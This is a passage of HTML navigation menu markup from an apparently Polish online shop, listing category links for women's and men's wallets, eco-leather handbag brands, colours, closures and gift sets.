class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli_Listonoszki-22062.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore_Kopertowki-22065.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-21875.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Listonoszki-21876.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_skora-ekologiczna-21877.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-Torebki-ECO-26260.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily_Listonoszki-srednie-torebki-1899.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a><button class="nav-link-expand" type="button" aria-label="Portfele, Paski, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a></li><li class="nav-item"><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/skorzany-damski-portfel-piornik" target="_self" title="Damski Portfel typu Piórnik" class="nav-link --l3" >Damski Portfel typu Piórnik</a></li><li class="nav-item"><a  href="/duze-portfele-damskie-skorzane" target="_self" title="Klasyczny Podłużny Damski Portfel" class="nav-link --l3" >Klasyczny Podłużny Damski Portfel</a></li><li class="nav-item"><a  href="/portmonetka-damska-skorzana" target="_self" title="Praktyczna Damska Portmonetka" class="nav-link --l3" >Praktyczna Damska Portmonetka</a></li><li class="nav-item"><a  href="/portfele-podkowki-na-bilon" target="_self" title="Mały damski portfelik na drobne" class="nav-link --l3" >Mały damski portfelik na drobne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-fasony-portfeli_Portfele-damskie-na-karty-21011.html" target="_self" title="Portfele damskie na karty" class="nav-link --l3" >Portfele damskie na karty</a></li></ul></li><li class="nav-item empty"><a  href="/tanie-portfele-damskie" target="_self" title="Tanie Portfele Damskie" class="nav-link --l2" >Tanie Portfele Damskie</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-damskie-ze-skory-naturalnej-20982.html" target="_self" title="Portfele damskie ze skóry naturalnej" class="nav-link --l2" >Portfele damskie ze skóry naturalnej</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-ze-Skory-Ekologicznej-25951.html" target="_self" title="Portfele Damskie ze Skóry Ekologicznej" class="nav-link --l2" >Portfele Damskie ze Skóry Ekologicznej</a></li><li class="nav-item"><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a></li><li class="nav-item"><a  href="/Pionowy-damski-portfel" target="_self" title="Pionowy damski portfel" class="nav-link --l3" >Pionowy damski portfel</a></li><li class="nav-item"><a  href="/poziomy-damski-portfel" target="_self" title="Poziomy damski portfel" class="nav-link --l3" >Poziomy damski portfel</a></li><li class="nav-item"><a  href="/duzy-damski-portfel" target="_self" title="Duży damski portfel" class="nav-link --l3" >Duży damski portfel</a></li><li class="nav-item"><a  href="/sredni-damski-portfel" target="_self" title="Średni damski portfel" class="nav-link --l3" >Średni damski portfel</a></li><li class="nav-item"><a  href="/maly-damski-portfel" target="_self" title="Mały damski portfel" class="nav-link --l3" >Mały damski portfel</a></li></ul></li><li class="nav-item"><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a></li><li class="nav-item"><a  href="/portfele-damskie-z-klapka" target="_self" title="Portfel zamykany Klapą lub Językiem" class="nav-link --l3" >Portfel zamykany Klapą lub Językiem</a></li><li class="nav-item"><a  href="/portfele-damskie-na-zamek" target="_self" title="Portfel zasuwany Zamkiem na około" class="nav-link --l3" >Portfel zasuwany Zamkiem na około</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-zamkniecie_Portfele-damskie-na-zatrzask-20983.html" target="_self" title="Portfele damskie na zatrzask" class="nav-link --l3" >Portfele damskie na zatrzask</a></li></ul></li><li class="nav-item"><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a></li><li class="nav-item"><a  href="/damskie-portfele-na-bigiel" target="_self" title="Kieszeń na drobne zamykana biglem" class="nav-link --l3" >Kieszeń na drobne zamykana biglem</a></li><li class="nav-item"><a  href="/portfele-damskie-z-kieszonka-na-monety" target="_self" title="Kieszeń na drobne zasuwana zamkiem " class="nav-link --l3" >Kieszeń na drobne zasuwana zamkiem </a></li></ul></li><li class="nav-item"><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a></li><li class="nav-item"><a  href="/damski-portfel-w-motyle" target="_self" title="Damski Portfel w motyle" class="nav-link --l3" >Damski Portfel w motyle</a></li><li class="nav-item"><a  href="/portfel-z-krokodyla" target="_self" title="Portfel z motywem skóry krokodyla, węża" class="nav-link --l3" >Portfel z motywem skóry krokodyla, węża</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-BajuBaj-kolorowe-20694.html" target="_self" title="Portfele BajuBaj - kolorowe" class="nav-link --l3" >Portfele BajuBaj - kolorowe</a></li><li class="nav-item"><a  href="/damski-portfel-w-kwiaty" target="_self" title="Portfel z motywem Kwiatowym" class="nav-link --l3" >Portfel z motywem Kwiatowym</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-lakierowane-damskie-21009.html" target="_self" title="Portfele lakierowane damskie" class="nav-link --l3" >Portfele lakierowane damskie</a></li></ul></li><li class="nav-item empty"><a  href="/portfel-dla-dziewczyny" target="_self" title="Portfele młodzieżowe dla dziewczyny" class="nav-link --l2" >Portfele młodzieżowe dla dziewczyny</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Damski-Zestaw-prezentowy-2598.html" target="_self" title="Damski Zestaw prezentowy" class="nav-link --l2" >Damski Zestaw prezentowy</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czarne-damskie-20942.html" target="_self" title="Portfele czarne damskie" class="nav-link --l3" >Portfele czarne damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czerwone-damskie-20985.html" target="_self" title="Portfele czerwone damskie" class="nav-link --l3" >Portfele czerwone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-rozowe-damskie-21053.html" target="_self" title="Portfele różowe damskie" class="nav-link --l3" >Portfele różowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zielone-damskie-21054.html" target="_self" title="Portfele zielone damskie" class="nav-link --l3" >Portfele zielone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-bordowe-damskie-21107.html" target="_self" title="Portfele bordowe damskie" class="nav-link --l3" >Portfele bordowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zlote-damskie-21130.html" target="_self" title="Portfele złote damskie" class="nav-link --l3" >Portfele złote damskie</a></li></ul></li><li class="nav-item"><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Pierre-Cardin-21785.html" target="_self" title="Damskie portfele marki Pierre Cardin" class="nav-link --l3" >Damskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/damskie-portfele-peterson" target="_self" title="Ekskluzywne damskie portfele PETERSON" class="nav-link --l3" >Ekskluzywne damskie portfele PETERSON</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-DuDu-26118.html" target="_self" title="Damskie portfele marki DuDu" class="nav-link --l3" >Damskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Gregorio-21788.html" target="_self" title="Damskie portfele marki Gregorio" class="nav-link --l3" >Damskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Rovicky-21792.html" target="_self" title="Damskie portfele marki Rovicky" class="nav-link --l3" >Damskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-EL-FORREST-21804.html" target="_self" title="Damskie portfele marki EL FORREST" class="nav-link --l3" >Damskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Barberinis-6422.html" target="_self" title="Damskie portfele marki Barberinis" class="nav-link --l3" >Damskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Always-Wild-6426.html" target="_self" title="Damskie portfele marki Always Wild" class="nav-link --l3" >Damskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Emporio-Valentini-21777.html" target="_self" title="Damskie portfele marki Emporio Valentini" class="nav-link --l3" >Damskie portfele marki Emporio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coveri-21780.html" target="_self" title="Damskie portfele marki Coveri" class="nav-link --l3" >Damskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Z-Ricardo-21781.html" target="_self" title="Damskie portfele marki Z.Ricardo" class="nav-link --l3" >Damskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Harvey-Miller-21783.html" target="_self" title="Damskie portfele marki Harvey Miller" class="nav-link --l3" >Damskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jennifer-Jones-21784.html" target="_self" title="Damskie portfele marki Jennifer Jones" class="nav-link --l3" >Damskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jessica-21797.html" target="_self" title="Damskie portfele marki Jessica" class="nav-link --l3" >Damskie portfele marki Jessica</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Eslee-21799.html" target="_self" title="Damskie portfele marki Eslee" class="nav-link --l3" >Damskie portfele marki Eslee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Milano-Design-21800.html" target="_self" title="Damskie portfele marki Milano Design" class="nav-link --l3" >Damskie portfele marki Milano Design</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Lorenti-21801.html" target="_self" title="Damskie portfele marki Lorenti" class="nav-link --l3" >Damskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Cavaldi-21802.html" target="_self" title="Damskie portfele marki Cavaldi" class="nav-link --l3" >Damskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Andrea-21807.html" target="_self" title="Damskie portfele marki Andrea" class="nav-link --l3" >Damskie portfele marki Andrea</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-PATRIZIA-21809.html" target="_self" title="Damskie portfele marki PATRIZIA" class="nav-link --l3" >Damskie portfele marki PATRIZIA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-CHIKY-21812.html" target="_self" title="Damskie portfele marki CHIKY" class="nav-link --l3" >Damskie portfele marki CHIKY</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-LuluCastagnette-5535.html" target="_self" title="Damskie portfele LuluCastagnette" class="nav-link --l3" >Damskie portfele LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Sergio-Tacchini-21813.html" target="_self" title="Damskie portfele marki Sergio Tacchini" class="nav-link --l3" >Damskie portfele marki Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Antonio-Basile-21816.html" target="_self" title="Damskie portfele marki Antonio Basile" class="nav-link --l3" >Damskie portfele marki Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Mato-Grosso-21817.html" target="_self" title="Damskie portfele marki Mato Grosso" class="nav-link --l3" >Damskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Zako-21819.html" target="_self" title="Damskie portfele marki Żako" class="nav-link --l3" >Damskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Peterson-21827.html" target="_self" title="Damskie portfele marki Peterson" class="nav-link --l3" >Damskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-VerMari-21831.html" target="_self" title="Damskie portfele marki VerMari" class="nav-link --l3" >Damskie portfele marki VerMari</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Money-Kepper-21832.html" target="_self" title="Damskie portfele marki Money Kepper" class="nav-link --l3" >Damskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Nordee-21835.html" target="_self" title="Damskie portfele marki Nordee" class="nav-link --l3" >Damskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coralia-21836.html" target="_self" title="Damskie portfele marki Coralia" class="nav-link --l3" >Damskie portfele marki Coralia</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Route-66-21838.html" target="_self" title="Damskie portfele marki Route 66" class="nav-link --l3" >Damskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Alessio-Nesca-21840.html" target="_self" title="Damskie portfele marki Alessio Nesca" class="nav-link --l3" >Damskie portfele marki Alessio Nesca</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Luxury-21842.html" target="_self" title="Damskie portfele marki Luxury" class="nav-link --l3" >Damskie portfele marki Luxury</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Albatross-21954.html" target="_self" title="Damskie portfele marki Albatross" class="nav-link --l3" >Damskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-FLACCO-26138.html" target="_self" title="Damskie portfele marki FLACCO" class="nav-link --l3" >Damskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Loren-27403.html" target="_self" title="Damskie portfele marki Loren" class="nav-link --l3" >Damskie portfele marki Loren</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/proste-portfele-meskie-skorzane" target="_self" title="Prosty Męski Portfel " class="nav-link --l3" >Prosty Męski Portfel </a></li><li class="nav-item"><a  href="/rozbudowany-meski-portfel" target="_self" title="Rozbudowany Męski Portfel" class="nav-link --l3" >Rozbudowany Męski Portfel</a></li><li class="nav-item"><a  href="/banknotowka-portfel-meski" target="_self" title="Męska banknotówka" class="nav-link --l3" >Męska banknotówka</a></li><li class="nav-item"><a  href="/cienki-potfel-meski-slim-wallet" target="_self" title="Portfel Typu Slim Wallet" class="nav-link --l3" >Portfel Typu Slim Wallet</a></li><li class="nav-item"><a  href="/portfel-kelnerski" target="_self" title="Portfel kelnerski" class="nav-link --l3" >Portfel kelnerski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-male-meskie-20918.html" target="_self" title="Portfele małe męskie" class="nav-link --l3" >Portfele małe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-duze-meskie-20927.html" target="_self" title="Portfele duże męskie" class="nav-link --l3" >Portfele duże męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-meskie-sportowe-26259.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-czarne-meskie-20920.html" target="_self" title="Portfele czarne męskie" class="nav-link --l3" >Portfele czarne męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-brazowe-meskie-20946.html" target="_self" title="Portfele brązowe męskie" class="nav-link --l3" >Portfele brązowe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-granatowe-meskie-20959.html" target="_self" title="Portfele granatowe męskie" class="nav-link --l3" >Portfele granatowe męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a></li><li class="nav-item"><a  href="/portfel-meski-zapinany-na-klips" target="_self" title="Portfel Męski zapinany Językiem na Klips" class="nav-link --l3" >Portfel Męski zapinany Językiem na Klips</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfel-Meski-Bez-Zapiecia-2615.html" target="_self" title="Portfel Męski Bez Zapięcia" class="nav-link --l3" >Portfel Męski Bez Zapięcia</a></li><li class="nav-item"><a  href="/meski-portfel-zasuwany-na-zamek" target="_self" title="Portfel Zasuwany Zamkiem" class="nav-link --l3" >Portfel Zasuwany Zamkiem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Pionowy-meski-portfel-9368.html" target="_self" title="Pionowy męski portfel" class="nav-link --l3" >Pionowy męski portfel</a></li><li class="nav-item"><a  href="/poziomy-meski-portfel" target="_self" title="Poziomy meski portfel" class="nav-link --l3" >Poziomy meski portfel</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfele-meskie-na-zamek-25915.html" target="_self" title="Portfele męskie na zamek" class="nav-link --l3" >Portfele męskie na zamek</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Skorzane-20907.html" target="_self" title="Portfele Męskie Skórzane" class="nav-link --l2" >Portfele Męskie Skórzane</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Tani-portfel-meski-6267.html" target="_self" title="Tani portfel męski" class="nav-link --l2" >Tani portfel męski</a></li><li class="nav-item empty"><a  href="/portfel-dla-chlopaka" target="_self" title="Portfel dla chłopaka" class="nav-link --l2" >Portfel dla chłopaka</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-miejscem-na-dowod-rejestracyjny-9366.html" target="_self" title="Portfel z miejscem na dowód rejestracyjny" class="nav-link --l3" >Portfel z miejscem na dowód rejestracyjny</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-patriotyczne-21070.html" target="_self" title="Portfele męskie patriotyczne" class="nav-link --l3" >Portfele męskie patriotyczne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-ochrona-kart-RFiD-9367.html" target="_self" title="Portfel z ochroną kart RFiD" class="nav-link --l3" >Portfel z ochroną kart RFiD</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-motywem-9373.html" target="_self" title="Portfel z motywem" class="nav-link --l3" >Portfel z motywem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-na-karty-20911.html" target="_self" title="Portfele męskie na karty" class="nav-link --l3" >Portfele męskie na karty</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-sportowe-20928.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-Meskie-ze-Skory-Ekologicznej-25998.html" target="_self" title="Portfele Męskie ze Skóry Ekologicznej" class="nav-link --l3" >Portfele Męskie ze Skóry Ekologicznej</a></li></ul></li><li class="nav-item"><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meski-zestaw-prezentowy" target="_self" title="Męski Zestaw Na Prezent" class="nav-link --l2" >Męski Zestaw Na Prezent</a></li><li class="nav-item"><a  href="/prezent-dla-faceta" target="_self" title="Gotowy zestaw prezentowy Pierre Cardin" class="nav-link --l3" >Gotowy zestaw prezentowy Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Meski-Zestaw-Na-Prezent_Gotowy-zestaw-prezentowy-Rovicky-9375.html" target="_self" title="Gotowy zestaw prezentowy Rovicky" class="nav-link --l3" >Gotowy zestaw prezentowy 